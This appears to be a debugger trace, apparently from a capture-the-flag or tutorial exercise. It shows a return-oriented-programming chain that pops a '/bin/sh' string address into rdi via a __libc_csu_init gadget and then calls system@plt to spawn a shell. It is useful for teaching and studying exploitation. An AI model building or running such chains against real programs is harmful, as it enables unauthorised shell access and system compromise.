 ► 0x4005ba <main+43> ret
↓
0x400623 <__libc_csu_init+99> pop rdi
0x400624 <__libc_csu_init+100> ret
↓
0x400470 <system@plt> jmp qword ptr [rip + 0x200baa]
0x400476 <system@plt+6> push 1
0x40047b <system@plt+11> jmp 0x400450
↓
0x400450 push qword ptr [rip + 0x200bb2]
0x400456 jmp qword ptr [rip + 0x200bb4]
↓
0x7f9e3d390f10 push rbx
0x7f9e3d390f11 mov rbx, rsp
0x7f9e3d390f14 and rsp, 0xffffffffffffffc0
[ STACK ]
00:0000│ rsp 0x7fffaa663e98 —▸ 0x400623 (__libc_csu_init+99) ◂— pop rdi
01:0008│ 0x7fffaa663ea0 —▸ 0x400644 ◂— 0x68732f6e69622f /* '/bin/sh' */
02:0010│ 0x7fffaa663ea8 —▸ 0x400470 (system@plt) ◂— jmp qword ptr [rip +
03:0018│ rdi 0x7fffaa663eb0 ◂— 0x13d59ec00